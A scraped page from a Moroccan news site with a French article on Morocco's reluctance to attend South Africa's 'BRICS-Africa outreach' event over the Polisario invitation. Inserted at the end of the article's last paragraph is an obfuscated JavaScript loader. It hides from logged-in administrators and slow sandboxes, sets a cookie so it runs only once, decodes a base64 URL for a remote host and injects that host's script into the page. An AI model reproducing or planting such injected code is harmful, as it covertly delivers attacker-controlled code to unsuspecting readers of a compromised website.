							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="540" src="https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach-960x540.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach-960x540.jpg 960w, https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach-300x169.jpg 300w, https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach-1024x576.jpg 1024w, https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach-768x432.jpg 768w, https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach-711x400.jpg 711w, https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach-585x329.jpg 585w, https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg 1080w" sizes="(max-width: 960px) 100vw, 960px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><strong>Le Royaume du Maroc envisage sa participation à un événement prévu par un pays dont l&rsquo;objectif fondamental vise à compromettre son intégrité territoriale.</strong></p>
<p>Le Maroc se garde la possibilité de ne pas confirmer sa présence à la séance « BRICS-Africa outreach », programmée pour le 24 août 2023 à Sandton (Johannesburg), en marge du Sommet des BRICS, d&rsquo;après des sources concordantes.</p>
<p>Selon ces sources, le pays estime que les récents efforts soutenus de l&rsquo;Afrique du Sud pour convier le Polisario à ce rassemblement « BRICS-Africa outreach » reflètent clairement l&rsquo;intention de Pretoria de dévier cet événement de sa vocation originelle et de son objectif premier, en vue de servir un ordre du jour nuisible aux intérêts du Royaume.</p>
<p>De plus, Rabat considère que l&rsquo;initiative hostile de l&rsquo;Afrique du Sud d&rsquo;inviter le Polisario sert de réaction à la frustration de ce pays suite à son échec à obtenir un soutien africain en faveur des séparatistes du Polisario. Cette démarche est également une réponse à l&rsquo;appel solennel de Tanger, qui préconisait l&rsquo;expulsion du Polisario de l&rsquo;Union Africaine. Il est à noter que plusieurs nations africaines ont approuvé cet appel lancé depuis Tanger.</p>
<p>Il est important de noter que les quatre autres membres du BRICS (Brésil, Russie, Chine et Inde) ont expressément signifié qu&rsquo;ils ne reconnaissaient pas le Polisario.</p>
<p>Selon Rabat, la diplomatie sud-africaine est connue pour son caractère imprévisible et non-conforme dans l&rsquo;organisation de ce type d&rsquo;événements. Les anomalies observées au niveau des protocoles et de la logistique, associées aux hésitations manifestées par plusieurs pays pour participer à l&rsquo;événement « BRICS-Africa outreach », le confirment.</p>
<p>En effet, l&rsquo;Eswatini a décidé de ne pas assister à l&rsquo;événement en raison du non-transfert de l&rsquo;invitation par les autorités sud-africaines. Pourtant, ce pays aurait dû être invité en tant que membre de la même sous-région que l&rsquo;Afrique du Sud. L&rsquo;invitation de l&rsquo;Eswatini n&rsquo;a donc pas été acheminée par Pretoria, potentiellement pour éviter de mécontenter la Chine.</p>
<p>À la lumière de ce qui précède, il est évident que le Maroc ne peut envisager de prendre part à un événement organisé par un pays dont l&rsquo;intention principale est de porter préjudice à son intégrité territoriale.</p>
<p>Néanmoins, le Royaume reste engagé avec les autres nations partenaires membres des BRICS pour la réalisation des objectifs stratégiques de cette coalition, notamment le renforcement de la coopération économique et la promotion du développement dans divers domaines d&rsquo;intérêt mutuel.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5386" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Le%20Maroc%20Réticent%20à%20Participer%20à%20l-rsquoÉvénement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Préoccupations%20Géopolitiques%20-%20https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2023%2F08%2FEvents-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg&#038;description=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;title=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;name=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;title=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;text=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Le%20Maroc%20Réticent%20à%20Participer%20à%20l-rsquoÉvénement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Préoccupations%20Géopolitiques&#038;BODY=https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://tlr.ma/le-maroc-un-pilier-actif-de-la-transition-ecologique-en-afrique/">Le Maroc : Un Pilier Actif de la Transition Écologique en Afrique</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://tlr.ma/air-algerie-etend-son-reseau-avec-deux-vols-hebdomadaires-vers-johannesburg/">Air Algérie Étend son Réseau avec Deux Vols Hebdomadaires vers Johannesburg</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://tlr.ma/author/newstlr-ma/" title="Articles par Youness Elayammi" rel="author">Youness Elayammi</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-red-hot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2019/07/PSA.jpeg" href="https://tlr.ma/le-groupe-psa-affiche-une-forte-profitabilite-au-1er-semestre-2019/"></a><h4 class="entry-title"><a href="https://tlr.ma/le-groupe-psa-affiche-une-forte-profitabilite-au-1er-semestre-2019/">Le Groupe PSA affiche une forte profitabilité au 1er semestre 2019</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2019-07-24T09:49:06+01:00">24 juillet 2019</time><time class="updated" datetime="2025-10-21T16:38:17+01:00">21 octobre 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-5764 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2023/11/LUnion-africaine-480x320.jpg" href="https://tlr.ma/la-cua-et-aezo-organise-leur-reunion-annuelle-les-23-et-24-novembre-2023-a-tanger-au-maroc/"></a><h4 class="entry-title"><a href="https://tlr.ma/la-cua-et-aezo-organise-leur-reunion-annuelle-les-23-et-24-novembre-2023-a-tanger-au-maroc/">LA CUA ET AEZO ORGANISE LEUR RÉUNION ANNUELLE  LES 23 et 24 NOVEMBRE 2023 à TANGER AU MAROC</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2023-11-01T13:51:04+01:00">1 novembre 2023</time><time class="updated" datetime="2025-10-21T16:16:46+01:00">21 octobre 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-2397 post type-post status-publish format-standard has-post-thumbnail hentry category-red-hot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2018/11/Portnet2.jpg" href="https://tlr.ma/lintelligence-communautaire-au-theme-de-la-conference-du-guichet-unique/"></a><h4 class="entry-title"><a href="https://tlr.ma/lintelligence-communautaire-au-theme-de-la-conference-du-guichet-unique/">L’intelligence communautaire au thème de la Conférence du Guichet Unique</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2018-11-08T14:34:42+01:00">8 novembre 2018</time><time class="updated" datetime="2018-11-13T10:08:22+01:00">13 novembre 2018</time></div></div></div></div><div id="wordpress-5386-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-5386  no-comment-yet" id="comments">
	<div class='comments'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">Vous devez <a href="https://tlr.ma/log/?redirect_to=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
</div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="text-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><p>23, Bd Boured - Roches Noires Casablanca 20290 - Maroc</p>
<p>Tél : +212 (0) 522 24 60 62<br />
+212 (0) 608 87 22 11<br />
E-mail:<br />
Newsroom: news@tlr.ma<br />
Publicité: ads@tlr.ma<br />
Direction: admin@eagle-eye.ma</p>
</div>
		</div>	<div id="penci-social-counter--70246" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Social Media</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/PenciDesign"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/envato"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/#"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__youtube penci-social__empty"><div class="penci-social__content"><a href="http://www.youtube.com/envato"><i class="fa fa-youtube-play"></i></a></div></div><div class="penci-social__item penci-social__email_me penci-social__empty"><div class="penci-social__content"><a href="mailto:example@gmail.com"><i class="fa fa-envelope"></i></a></div></div><div class="penci-social__item penci-social__bloglovin penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-heart"></i></a></div></div><div class="penci-social__item penci-social__vk penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-vk"></i></a></div></div><div class="penci-social__item penci-social__vimeo penci-social__empty"><div class="penci-social__content"><a href="http://vimeo.com/#"><i class="fa fa-vimeo"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--70246 .penci-social__item a,#penci-social-counter--70246 .penci-social__number,#penci-social-counter--70246 .penci-social__info-text,#penci-social-counter--70246 .penci-social__item .penci-social__button,#penci-social-counter--70246.penci-social-counter--style-6 .penci-social__name { font-family:"Roboto";font-weight:600; }</style>	<div id="penci_block_6__85273356" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__85273356" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__85273356block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Marsielle-RIKON-cropped-280x186.jpg" data-delay="" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title="Succès stratégique pour JSC Rikon au Maroc"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title=" Succès stratégique pour JSC Rikon au Maroc ">Succès stratégique pour JSC Rikon au Maroc</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/14643_1492531327-280x186.jpg" data-delay="" href="https://tlr.ma/ethiopian-airlines-boeing/" title="Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/ethiopian-airlines-boeing/" title=" Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing ">Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:08:36+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:08:36+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/ethiopian-airlines-boeing/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/renault-2-280x186.jpg" data-delay="" href="https://tlr.ma/le-groupe-renault-enregistre-une-troisieme-annee-consecutive-de-croissance-mondiale-portee-par-les-vehicules-electriques-et-la-hausse-des-ventes-au-maroc/" title="Le Groupe Renault enregistre une troisième année consécutive de croissance mondiale, portée par les véhicules électriques et la hausse des ventes au Maroc"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/le-groupe-renault-enregistre-une-troisieme-annee-consecutive-de-croissance-mondiale-portee-par-les-vehicules-electriques-et-la-hausse-des-ventes-au-maroc/" title=" Le Groupe Renault enregistre une troisième année consécutive de croissance mondiale, portée par les véhicules électriques et la hausse des ventes au Maroc ">Le Groupe Renault enregistre une troisième année consécutive de croissance mondiale, portée par les véhicules électriques et la hausse des...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-21T15:36:46+01:00">21 janvier 2026</time><time class="updated" datetime="2026-01-21T15:52:32+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-21T15:36:46+01:00">21 janvier 2026</time><time class="updated" datetime="2026-01-21T15:52:32+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/le-groupe-renault-enregistre-une-troisieme-annee-consecutive-de-croissance-mondiale-portee-par-les-vehicules-electriques-et-la-hausse-des-ventes-au-maroc/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__85273356 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__85273356 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__85273356 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__85273356 = new penciBlock();penci_block_6__85273356.blockID="penci_block_6__85273356";penci_block_6__85273356.atts_json = '{"build_query":"size:5","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__85273356","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__85273356.content="";penciBlocksArray.push(penci_block_6__85273356);</script><div id="penci_instagram-1" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-instagram"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Instagram</span></h4></div><p style="text-align: center;">This message appears for Admin Users only:<br>Please fill the Instagram Access Token. You can get Instagram Access Token by go to <a
                            href="https://tlr.ma/wp-admin/admin.php?page=penci_instgram_token"
                            target="_blank">this page</a></p></div><style>#penci_instagram-1 .penci-insta-user h4{ font-family: 'Mukta Vaani', sans-serif; }#penci_instagram-1 .penci-insta-user h4{ font-weight: 600; }</style>	<div id="penci-banner_box--96478" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="1230" height="378" src="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg 1230w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-300x92.jpeg 300w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-1024x315.jpeg 1024w" sizes="auto, (max-width: 1230px) 100vw, 1230px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--96478 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--96478 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	
<div id="penci_block_23__8913076" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__8913076" >
